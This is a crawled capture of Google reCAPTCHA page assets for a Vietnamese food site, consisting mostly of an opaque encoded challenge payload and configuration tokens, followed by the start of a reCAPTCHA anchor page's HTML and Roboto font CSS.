fCoA1swqHDr8OdwpVJw7UVw4gpIXEkwpnDvcKwO13Dp8O4YiDDqEPDoMO1JWQ3wpwiwr5fw5Q0w7/[base64]/[base64]/HgclwrvCjMKtdxrCq2QZw4nCmQ0CXsOqaMOgw6Bmwo9LbA4Jw43ChiDCg8KXIFIVcj0nOjHCjMOsCGTDoQXDmhkeb8Ktw47DmsK1Wyp0w6tMw7zCt2svZE/CsRVHw594wrJsKE88LMOGwqnCp8KPw4N8w6PDoMOSJj7Ct8OgwppZwoHDi1TChMKFOlzCnsO1w5dOw7kAwrLCmsK0w4U9w4vCqgfDhMOrwodjHB/[base64]/DkV1MwpFDw5vCusO7w7dBw7LCosOZdMO2b8KPEsOYRV3DpgAkwqrDkDhWfQfDpsOuRG8AHMKed8Oxw4orayjDmMOoJsOxShvDt0HCh8Kvw5TCllxfwoB/wpROw57Cu3DClMObQEwawo9HwpHDhcK4w7XChMO+wqhYwpbDoMK7w5DDtcKEwr3Dix/CqVoTI3ITw7bDm8OFw4xBSAFCAQDCnRAyA8Kdw6Ehw4TChcKOw4bDp8Ocw5xHwpcCDsOiwpQlw4lHAMOpwpHCilnCjMOSw4zDs8O8EMKLLMOOwpZFfMO1d8OhalHDksKXw5DDpDPCkMKQwrQUwrHDv8KewobCs2xZwqzDhcOcGcOZWcOTPMOZAcOmw7RUwpnCgsO7w4/CvMKdw7LDgMOpSsKRw4siw55BGcKRw6M0woPDlVgGbE0Hw5J2wohXDihZQsOmwpjCocKvw5bCtCDDnSwaMsO+U8ODVMKww53CrMOEdw/DuTAIYBvDlcOUHcOIPlhcfsOQMXbDncKDWMO6wpXDscOcG8Krw6PCo0bDpzTCkkXCjcKJw6nDmcK9P0lMA3AQAhPCmcOYwqXCr8KWwoXDmcO+aMKMPQFEOHUSwrIpasOFLhXDosKcwoQgw7jCmVw/w5HCqsKxw4vCgA7DucOew4DDh8OZwodIwoFCN8KCwpHDjsKeEMOvLMOtwoPCssOlCW7CqCjDvXbCvsOLw5dLBFhzIMOqwqZpdMKSwq/DnsOcSRrDgMO4fsOnwp/[base64]/CgU0YwoUzA03DoCfCsHDChGLDtsOxw6/[base64]/w43ClMKAf14Zd8KSf05UwrLDksK+wq3DhsKMH8ORCi8PTgQLanhQdcOQScKvwqvCt8KkwoFVw7/CmMOgw7d7RsKUQsKWcsO1w7QPw53CrMOOwqTDt8OEwp0jO0HCjlPCn8OTeWnCvsKnw7/CkTvDvWjCksK8w5JhfcKsVMO7w5TDnBjDpxc6wonDocKsEsOWwoHDmcKCw7FCKcKuw4/[base64]/[base64]/Cv8OuwrpEw6IQMMKCw74jwostN2djc1deC8OOYm7DnMKRbcOsLcK0w7APw7VfSwwlTsO1wpfDiw0uCsK9wqLCisOswqfDvCEKwqnCv1BPw7Aaw6UFw7/DoMKsw60mfMK2YA4LXgjCqRdgw5RGBHJqwobCsMKww5LCsFMdw4/Dv8OsCDzCvMOGw6HCucO+w7LCqSnDp8OTVsKwIMOkw47DtcK1w4jCh8OwwovClsKtw4IZQhFBwpbDtGzDsAZNbcKDWsKVwoXCjcKCw6sywobDmcKhw5cCZAdmIxEPwpBjw4HDnsODTMKsPVzCisObwoXDvMKYEsO3dMKdR8O3Y8O/VlTDj13DuBbDkU/CucOkGAnDhHbDvcKnw5EAwrnDuzQtwojDgMOYR8KFTHlvWVM1w6hvUsKlwoXDhmdRDcKowp8nw6hmAmvCq3ZpTk8NNg7CrHVpZWDDmjXDrVlNw5rCl09Gw5LDtcK2UGRBwr3DusOswoFMw6d5w6NHU8O7wpLCsSzDn2nCk35aw5nDjmHDlsO8wrg/[base64]/DpcOoNWnCjEEDwrFgwohNwpgqwq4twqklRW7Dk3fDp8OXH2NLDkHCn8Orwoc+DgDCkcO1bV7ChDPDtMONHcO5PMO3JMOLw5IXwr7DrVDDkQrDskkww6/CmsK6Sl9iw7ZYX8OnbsOkw713EMOMOBtITjFiwoouSyjCjivCncOZd03DrsKlwrTDhsKIBzIXwoDCsMOJw53CkX/CgR0CThBuBsKEOcO4McOJV8KewrpOwojCv8OyJsK4VQ/[base64]/Do2Aew4thwpzDuCjCgV8SwoxxIHbCgibCjsOTwpV9aHrCksKtwqvCosOxw5s6WsOeSDvDl8KUNzF6w5sxUB4oZ8OzCcKGPW/DlhIbYW/[base64]/[base64]/CrMOqw4/DqyPCvsO4woxqw77CgEjDqcKowqXDm8OYwozCt8OkdMK0d8O6YVl3wrlIw7cpO1nChg/Co3HDvcOPw6IoWsO3f0AcwqAKIcO2QxdAw6LDmsKLw4XCksOPwoErYsK6wqfDh1/Ck8OXTsOcbDHDpsOZLGbCocKJw49iwr/CrMOWwqQvPATCq8Klb2JrwoHCjFFywp/DvA5QenAlw65IwrNTYsOxC23CpQvDj8OgwpHCqyFUw5zDrcOUw5/CsMO/QcOgfU7CkcKUwobCv8Obw5YOwpfCsjoYbQsuwoDDjcKnfx8mEMO/wqcfdkPCncOUEUTDt01Kwr4BwrBmw5tXJwg1w6rDkcK9Tx/DtxExwpLDphNqVsK4w5PCrsKUw6hgw6h1VMOiCHvCsgHDjkAHS8OcwogTw53DsxBOw5BrU8Kbw7TCisKeKAfCv39iwqrDqXdywqs0cUXDow7CpcKgw6HChEjChjjDqydaeMOhwrHCtsK3wqrCpSkDwr3DvsKJWH/Ck8OBw6nCrcKETTkQwoDCuiYPI3Eww5zDncO+wrfCqARmMW/DrxvDh8K1OcKvJ2dHw43DpcKeGMKwwog6w61jw6rDkn/[base64]/Di3kuwplewpXDgcK5w6VFw6XCucKnLAZFw4UBM8KEXiLCp8OICMKofC1nw57DoCbDq8KKTGU2P8OIwonDiBwtwrnDgcO8wod4w7/CvhwgScOoa8OmHWrDjMKrWlICwoAWZMOSDkXDoVtRwrwzwooSwoxYT1jCsC/CrX/DgAzDoUHDgcOnDCFNVjViwqvDtm0rw7/CgcKHwqQuwp/CoMODckQPw45vwrlpUsKkCF/CqmnDmsKxPVFmTkzDq8OkZQDCmCgVw7sawrkAGFcZBkjCgsK9YFnCu8KUScKVV8KmwqBxf8KTSWkdw5PCsEnDkwxdw44QUiRbw7Rvw5rCvFDDjW0mIWNOw5HCvMKnw64nw4gYMsK/[base64]/wpkQw5xkVsKqwrACfMKOw7LDiivDiFrDlgw8w5FMwrjDoDzDucKkXcOxwqvCv8Kmw6oxNjbDgUpUw5xRwplNw5lawqBQesKiEUPDrsO3w4/[base64]/[base64]/wr8Kw5dxwqzCl8OIScOLWj3CvMK/wrEhw6lgw4J4w4Vlw4sswqBkw5seJ0Adw4kdHXc2Yy7CiUY3w5XDm8KXw4XCm8KSaMKCNMOsw48Lwp1bWUHCpRwbGFoPw5XDvSY7w4DDksK3w74abyJ9wrrDr8KlCF/[base64]/Z8K3w7vDvHNvwrs9PhPDoXZAw47ClnnDvcKkDxg/w5XCnXlSwprCpB52QlnDiBjCqAHCrcOzwoTDsMOQbVzCkBjDlsOsXy1Rw7PCvX9AwpMaVMKeHsO/WTBYwoZecMK5CnERwpkvwpjCh8KJEsOiOSXCjA/Cm3PDinHDucOuw4rDoMOWwqd6RMOCHnAAbWsnQR/DlH7DmhzDjHnCiGYiW8OlQ8K1w7bDmATDq3vClMKtaifClcKjeMOZworDn8K1VMO/[base64]/CqcOmwpI7wqJKDVxnVsOCw7U6w5k/[base64]/CqwlHdn7CmsO4w4NlwpUsIyE2w6TDgMK0FMKXejvCvsObw7TCocKOw4TDg8KuwoHCnz/DucKzwrs+wqjCicKkVE7CrBYObcKywpDCrsOMwohfw5A9acO7w6FJFMO4W8K4w4PDozVRwrPDhsOfCcKgwoZlH04Vwogywq7ChsOdwp7Clh7CnMO7aD/DosOiwojDsl8Mw61QwrZOU8KVw4UVw6vCiiwMbCxpwo7DhWPCnH4Bwpwyw7rDvMKcCcKjwpw2w7ssUcOOw6NBwpAKw4LDgXLCncKVw7p3MT5Jw6ZSBB/Dr1DDinN3DBgjw5p2HXJ+wq4iBsOYKMKIwo/DmnLDsMKSwq/DncKQw6xgLXDCimhRw7QbLcOYw5jCsHxRWG3CvcKJYMOlMAlyw6XCiW7DvhRiw78fw6fCm8O5FBVdJ3hrQMOhBMKOcMKXw67Cv8OjwrFCwqgGUEvCmMOjJyxEwr/Dq8KNECAAbcKFI37Ci3EOwookM8Omw7cIwrRfOmJKIBg7w6EkLcKKw63DkSBMTh7Co8O5fR/CksOCw69iA05xLFjDrEbCiMKfwp7ClMKoXMKow6cuw6fDiMKmGcO7LcOfG3Izw61qDMKaw6xnw6HDlVPClMKjZMOJwo/[base64]/GjTCvijDjsOZKEnDosOcw7XCqklmesOpZC3Dl8ORXMOXd8Opw7Idwp5zw7nCocKUwqzCssK5woMJwpXCkcOGwpHDqFjDul1bMypRcDNZw4xRCsOrwrkhw7jDinpRHnfClQ1Qw7sBwrI6w4HDsw3Cqnczw63Ct1QcwoHDrCfDkzZAwqpYw5Q/w68Pbk/[base64]/DkjvDnjDCu8OswrkIESPDhl3DksKwIsOqw7ktw7UmwqPCo8OZwqJIRH/[base64]/CqsKACUfDkcKTcE98XEhEwqXCoiAiwop/w4pNw5gFw6VzbCfCgkEqFMOfw4nCkcOMbMKVdwrDsHkSw6JkwrrDt8O2cWd7w5XDjMKQN2jCm8KjwrjCu2LDqcK6wp1MFcKkw45hUyPDqcKbwrfDhTvDkQ7DssOVJ2vCjcO2ZVTDmsOjw6MbwpfCrSt4wprDqkXDgA3ChMKNwrjCjTE6wqHDncODwqHDvlHClMKTw4/DusKJX8KiNS4VOsOHG2oEFAEEw4Rgwp/DrQXCsyHDgcOrPVnDvy7CksKZLcKvwq/DpcKrw6MfwrTDg0bCuj83QH9Cw6fDrCHCl8K+w4/CtMOVRcOKw4A4Aip0w4omQU1/HhhKQsODKT3CpsKnVgQRwq4+w5bDg8KwbsKYbx7CpxVMw4srNn7CrFwOVsOYwofDrnHCsntmQsOTVAN1wq/Dr3EGw5UabcKqwqzCmcOuecOWw47CgA/DnDV5w49Twr7DssKlwptEFMKIw5bDrMKXwpEULsO2CcObL0/DoybCrsKfwqNhT8OcbsK/w6MfdsK2w6nCjUgmw77DlzzCnCQYCwRswpArVMKKw7/DvgvDrsKnworDmjECAMOGesK+FlLDhjjCqD0/Cj3CgU94MMKBMA/[base64]/Dn8K/wqbDiSw7JcOhT2BZEsOcCxzCosORZMOERsKxJ1rCqgHCgsKHUXIQSS53wow2Kmk0w6/CsDfDpAzDtz/DgQ5MRcKfOHZ9w5N6wozDgsKow67DoMKuS3h3w5XDomx0w6gJWhV8SyTCqS/CiEbCncO/woMBw5bDu8Ozw7xwHTQCdsKiw7LDlgbDt2TCmcO4JsKXwonCqnnCtcKnNMKJw4NKISM7ccOrw5hINz/DnMOsSMKww6nDomYdejrCiBc1wqZYw5zDphTCrxYywovDqMK8w6Y3wrHCoWg3OMOTXUMFwrlgAMKeWADChMKuSFLDv1Edwql9AsKBHcOqw59qTMOdSHnCmAlOwoJZwptIeB4ITMKJZ8KywodvQcOZWsKhRAYgwqrDv0HDi8K/w40TJzovMRk/w4/[base64]/CnSnDuTg+djDCpipBw7HDpMOPD3kUGiN1w6TCisKaw5YdWMOlHcONDGACwoDDrMOIwp/Dj8KhWAbCgcKow4NGw5zCrBspPcKxw45XLT/Dm8O5FcOHHFnDm2UeaWZHZMO+QcKvwrkKJcOxwpLDmyxGw4DCvsO3w5XDsMKgw67CmMKlb8K1X8OcwqJQTsKsw6N4E8Okw5vCjsK7e8KDwq0OJsKowr94woDClsKgLsOIGnPCpBtpQsK/w5oPwo5sw7VDw512wqLCjQxaX8OtLsKZwpgWwpTDjcKIFMKeS33DksKfwo7DhcKywocXAsK9w4bDmxAoP8KLwpAMcmYXaMKcwr4RHlRwwoYuwp9twoTDusK6w4psw7R+w5HCn3gNcsK4w53Cs8Kuw4DClSzCt8KwK2A4w58lPMK8w4dpAm3ClGXDql4kwrvDn3/CoA7ClcKOH8OOwqd5w7HClkvCvT7CuMKcGnPDvcOQXcOFw7HDhC8wPlvCisKPPgTCo3h5wrnDvcKzDmTDl8Ocw5wFwqgEN8OhKcKnJG7CjWnChhUVw59CQHTCv8KLw7PDgcOrwrrCqsOnw5sTwoBNwqzCm8KNwr7Cr8O/wpkow7HCvDvCqTVJw6nDgsOww4LDm8KowqnDoMKfMWnCusKTcWIICMKWcsKkAyjCt8Kow7RCw5/CmMOXwp/DjUt+S8KIQMK0wrLCq8K4AhfCpAZ+w4TDkcKHwoDDj8Kkwpglw6UmwrTCgMONw7DCk8KWBcK0WRvDn8KBUMKfXF/DvMKxK1DCvMOpbEbCvMKLWcOIasOzwpIkwrAywoBtw7PDgynCmcOHeMK4w6zDnCvCngIyLzPCtEM+d3HDghLCi0vDrhnChsKZw7VNwoDCl8KewqgRw6E5cn84woUFPMOfUsOEAcKFwpEIw6M4w4TCtzzCt8KxQsKrw5jCg8Oxw5l9fGTCuR/[base64]/Dt2xEw5ElwoLClSTDgsKHwrMxElVGAcK6wo/DucOqw7TCk8KFwpfCsE94bcOgwrojw5bDkcKOEVdawpPDjGYSZMK2w5nCnMOpPMOZwoAsKsOfIsKldXV7w7MdDsOcw6rDsE3CjsO4WCYjQTtfw5/Cox5Nw7fDkUNlUcKXw7BldsOMwpnDkHnDhcKCwrDCr1x0dDfDp8K6EG7DinEFCgTDm8O0wqfDgMOtw6nChD3Ch8OeBkHCpMK3wr4Ew6rCvE5yw4IaE8KrI8Kfwq7Cu8O/YUN8wqjDnzYMLSUjf8OBw7dBQMKGwojCoVLCmzdDd8OARzzCv8OtwpzDicKwwqLDgnRaf1snYit3NMKTw5p7TEfDvMKeDcKHQibCo0nCuzbCo8O4w7HCggfDkcKCw7nCgMOwF8OVE8OoK1PCh1ogS8Kew6PDjMO8wrXDpcOYw7l/[base64]/w6F1w5fCnHpBLMKVwpXDq8KlHcKXw4bCicO4VsOVw43DhCdTBDIGdnXCrsObw7k4b8OyE0AIw7TDlz7DpgPDuV9YRMK/w4w7fMKBwogVw4/Dm8OxKU7DisKOW3vClUHCn8ObCcOqw4DCpQoPwq7Cp8OCw4jDusKcwrHCglERMMOSAEhQw57Ct8K3wqbDgsOUwqLDk8KQw58Dw5RfGsOpw4DDuDhRWW0gw4Q+asKowq/CjMKLw5ZUwrzCtMKRZcOlwqDClsO0VFXDlcKAwqAcw5APw4lCckkXwrExOnAmFsKGanfDtlUgHXgqw5bDncOKTsOmWsOew7AHw4w6w53CusK0wqvCpMKNLQXDg1XDsTMWXwnCkMOLwp4Vam51w73Cn190wonClsKlBcKFwpsZwqArwox2w44KwqvDom/[base64]/enpHwoYnwo1sVcOTwoNbPUrCl8KAwpTDscKmfsKGWcKqw67DiMKhwrXDrmzCi8Odwo/[base64]/ClcOCVMK1wpLCgMOOw6lZKsO0wq/CtMKiKsOjfhnDpMOwwonCtz3DlUvCucKuwr/DpsOFWMOAwpvCmMOQfFjCj2fDvDLDhMOZwphcwr3Dqy1mw7x0wql0O8KFwpDCpi/DhcKXecKoFjlUPMKqHAfCtsKVDB9xc8OCC8Klw7sbwonDlQw/[base64]/Dj2nDssK0O8O1w4ETd8O2wrXCjsOEw68Swp8MQhw6wp7CvMOaIDpPZFTChcOBw7ggwpcXcSFawq/[base64]/[base64]/Cs8OVw6HDqcOZZcOoHQUDN8KjOGQpTMKVw5nDmh/Cu8OMwpvCu8OhERLCnU0TXsOPbCXCncOkY8OQfkHDp8ONW8OzWsK0wqHCu1gYw4wbw4bDjcK8w4gubhTDscKsw7l3PktGw7dvTsOdICnCrMOvUG9/wp/Cq1ISFMOEenXDi8Orw6vCiCfCnkbCrMOxw5zCrVNNacKUB3zCvnPDmsK2w7cowq/DusOywq8PH2HDrHsBw7sYScOYUFssDsOxwo8JcMOPwr/CocOsIULCrcO+w7jCuB/DgMKsw5fDhMOpwpw1wrUiUUdXwrLCiQpCLcKDw6PCjsKqesOaw4vDqMKMwqxSaUp9TcK8PsKyw54/DMOIY8OPCMOVwpLDrH7ClS/DrMK8wpzDhcKLwr96P8OUworDqgQKAjDDmHoAwqRqwrgYwpXDkXXCk8OTwp7DtFtvwozCn8ObG3rCi8OHw5p0wrTCigUrw6VlwqNcwql3wo3CncKqVMOSw78WwoVkRsKyXsOmCzLCuXnCncKtWMO6LcKBwrtWw5tXOcOdwqMfwo5aw7MPIsKVwqzCoMOwBggaw7cXw7/DhsOCLMKIw7nCk8Ktw4RdwqXDi8Olw5/Dq8OQSyoawq8sw64AWU1xw6pjDMOrEMOzw55Ewp1MwoLCsMKtwqt/[base64]/DnsOfPit9wotAVV4Yw7rCo0/Ds8K+fcK0CBwqdsOzwpfCghjCocOcXMKXwoTCu03CpHQmMcOoBF3Ck8KIwqUSwrbDikPDo31cw5FUXirDpsKdIcK5w7vCnDJybBZ/WcKQZ8KuaD/ClMOZO8Khw5ddf8Ktw4BSaMKtwoIBV2/CvcOmwojClMOvw6M4QARPwpzDqnscbFHCuA41wpNMwp7DrC57wrAoLgtCw6UYw4jDm8Kiw7/DjjRMwqoFP8K2w5cdRMKEw6/CrcKMTcKCw7JyTXsEwrPDi8OXZknCn8Knw4NXw4LDl2wUwqJxSMO+wp/ChcK2esK9NA3Dgjhlbw3Ch8KpPDnDpQ7DrsKMwpnDhcOJwqApGTDCo3/CnmVBwrpbT8KBAcKDBUHDgcKjwoMAwptDelfCtm7Co8KgNhlDNzkKLXjCi8KZw5QPw67CjMOKwqoiKyMxK3kdIMOiI8O0wp5uUcKowrpLwqwbwrrCmybDkUnCh8K4GT4Rw4PDq3RQw4bDrcOAw6EYw74CS8Oxwqh0KsKEw6xHw5/DrsOWG8KYw6nDpsKVd8KBU8O4ZcOHNnTCvDDDpWdHw5XCvmtrHXHCuMKVJ8Osw5BGwrM/dMKlwoPDqMK/QSXCijQ/w53DkizDgHl0wq9Gw57CnlVkQ1o/w5PDt1VJwrrDsMKhw5IBw7lFwpPCuMKUT3cmIjTCmGhWBsKEBMKnUgnCt8O7egl+w7/[base64]/wqcDwptuwqI7w4Egw5jCgzjCjArCncOcw5Y6LXZcw7rCicKAa8K4a28zw6wEEStVVcO/bgobeMOUIMO5w53Dl8KQRGHChcK5HTRBU2Bpw7LCmBbDrlTDvFoAaMKze3fCtkNtYcKjS8OTOcO2wrzDkcOZEUY5w4jCtsKVw5lSVj1pfFbDlgxrw4/Dn8Ocf2bDlWJjGEnDoErDgsOeJzhCH27Dungtw6wewo7CqMOTwrfDgifDhsK2VsKkw5/CiQR8w63CiiXCugNnD0bDpCVhwrEoQ8Ocw4sVw7lmwp4yw4MFw5BNMcKtw6Qxw4/DuSAdEhDCkMKVQcOEfsOHw7Q2ZsKoZSXDvAcMwrXDjWjDkRs+wrILw7hWIDszUF7DvBjCmcOdHsOkADzDrcOHw4BxI2VXwrnClMKTRj7Dqjxlw6jDscK5wpfDiMKfGMKPOWd0RRJRwqRfw6E/w6Iqw5XCv2nCoE7DsDsuw7HDo357wph+KQlEw4bClSvCqsOBDjJKAWPDp1bCmsKwH0XCmcOlw7pINjEEwq4xUcKxNMKBw5VRwrlycsK3dMKAwooDwrvDumfDmcK5w4xwE8K6w6haPWfCuygdZMO/DsKHEcOafMOsYmPDq3vDiGrDjj7Dnw7DqMO6w69twpV+wrPCqsKbw43Cm3dpw6oRHcKWwprDscKawonCmExlacKCUMKvw6AuKx7DgcOEwqoaG8KPScO6NUzCl8KEw6J5NFFLWwDDlwjDjsKRFQDDkUlww4zCqjjDvB/DlsKVE0LDoELCqsOERxYDwqMpwoEwZsOJPnhVw6DCv2rCo8KGc3/Cmk3CnhxHwrfDqWDCiMOhw4HCjTNAVMKXfMKFw4hBZ8Kcw7wGU8K/wo3CmBpiYg0LGULDi0k4wpEgWwEWcCBnw6Nwwr7CtD1zH8KbcwvDjj/CsEXDgsKkVMKSw7pySjgMwpoUWFM9U8OFVXd3wrfDqi49wo9uTMKrPiwyP8KXw7jDiMOzw4zDgcOTNcOnwpEcSMK7w7rDkMOWwrnDj20eXx/DjkcYwp7Cl0HDujExw4QpMcOiw6LDn8OBw5HCuMOJCmTDsCUbw6DDlcOLcMO0w5NMw6zCnFjDkybCnm3ClFUdW8KIcR/Dmw9iw43DqFIXwpxbw6UJH0TDtsO2IcKBccKOVsOLSMKUc8OReDYPPcKcCMKzSUUTw57CvCHCsCbCmBvCg2HDpUNbwqV2GsKJE1onwqPDsiB+CUrDs1o6wqnDskXDiMKpw7zCh0QDw7PCjSs5wrrCmcOLwqzDtcO1G0vCg8KyGS9ZwqIRwrIDworDgUfClA/[base64]/CrMKedC0TwrvCk8KAHz5LH8OowrzDnQzDgcKaB3JZwpLDocKhBcOtFlfCr8Ocw77DvMKSw6rDvlNyw5p6UjpUw4RtcBcoO1vDocOtYUnCvlXCo2fDosOCGm/CqMKiLBjCi2zCp10GOsORwo3CsG/DnXYSHkzDjDbDr8OGwpNhAm8IRMKSRcKRwrfDpcOPYx/CmT/Dv8OtbsKCwqnDo8KackDDk2XDjSNwwqzCp8OYFMOocRp7ZEbCmcKNOcOQAcKEDXvChcKJJsO3aw/DrS3Di8K/GMO6woZEwo3CicOxw5XDtDQ2ZHDCt0dvwrTDsMKCUsK7wobDgxfCocKkwrTCnMO8AnXCjMOLKX48w5cUGXLCpcKVw5XDqsOIFFJEw6Fhw7nDgV0Uw6ETdwDCoWZlw6fDuF/DkgPDk8KLQRnDmcOGwqXClMKxw6w0ZwxWw7YjMcOBcsKeKW3Cu8KxwoPCs8OmGMOswps+JcOmw4fCocKSw5JBBcOOccK8S1/Cj8OJwrtkwqNdwoHChXHCs8OYw7HCgzvDpcKhwq/DlsKcMMORdVpqw5/[base64]/[base64]/D8OQwqfCpgh/w6vDusKIw7wkF8KUwqbDj8OiFMK2w5vDrSTClTJzc8K0wpcKw50ZGsKMwpMNRMK5w6DDnllaG3LDiGIXQ1EswrnChEXCp8Ouwp3Dt0oONsK/[base64]/DtMKUw53DlcKFw4p9IigyDExuVVHChQTDusOCw63DtsKMeMKtw7FqCgTCi20KaSfDo3ZqTcOkFcKcLz7CsEvDrRDChVTCmEXChsOwGCR3w5jDhsOKDDnCgMKcbcOPwrN/wqnDlsOJwrPCtMORw4LDisOrF8KVCnTDscKYVnkTw6LCnh/Ci8KmKsK/wqtVwoXCrMOIw6IRwrzChnQyM8OHw58yMFA5F0coT1YcBcOJwoV1QwHDhWPDrxMWNU7CtsOFwpZoZHh2wo0tSGVZIU9fw4dkwpIqwoQCwpPDr1E\\u003d\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://bmsmilefood.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JmPeU8a3HPKltkWXPiAQMgaiKh2i04WMV0AEEursg/U\\u003d\x22,1,0,null,1,1768851423230,0,0,[253,90],null,[202,191,15],\x22RC-P9ZQUBcidXrOVA\x22,null,null,null,null,null,\x220dAFcWeA61ECbTSgwU5ueQ5dVkSSQuxpj2JxL4s3KqqAEa1Q1XIjARuiWWu_GZRi2M44o5gD-fcJHGvpUZ3L61kZJySIKp4XLa8A\x22,1768934223201]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9ibXNtaWxlZm9vZC52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z8zys9kk08yg
body_size: 49432
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
